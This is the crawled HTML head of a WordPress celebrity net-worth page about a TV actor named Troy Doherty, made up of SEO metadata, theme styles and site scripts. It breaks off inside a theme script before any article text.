

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/troy-doherty/
body_size: 20055
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Troy Doherty Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/troy-doherty/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Troy Doherty Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/troy-doherty/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="TV Actor" />
<meta property="og:updated_time" content="2023-10-25T03:09:58+01:00" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image.jpg" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Troy Doherty" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-25T03:09:00+01:00" />
<meta property="article:modified_time" content="2023-10-25T03:09:58+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Troy Doherty Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image.jpg","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image.jpg","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/troy-doherty/#webpage","url":"https://trendcelebsfacts.com/troy-doherty/","name":"Troy Doherty Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-10-25T03:09:00+01:00","dateModified":"2023-10-25T03:09:58+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/troy-doherty/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Troy Doherty Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-10-25T03:09:00+01:00","dateModified":"2023-10-25T03:09:58+01:00","articleSection":"TV Actor","author":{"@id":"https://trendcelebsfacts.com/troy-doherty/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Troy Doherty Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/troy-doherty/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/troy-doherty/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/troy-doherty/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Troy Doherty Comments Feed" href="https://trendcelebsfacts.com/troy-doherty/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Ftroy-doherty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Ftroy-doherty%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.9" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/252222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=252222' />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"7a7362ca39","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"7a7362ca39","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":252222};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
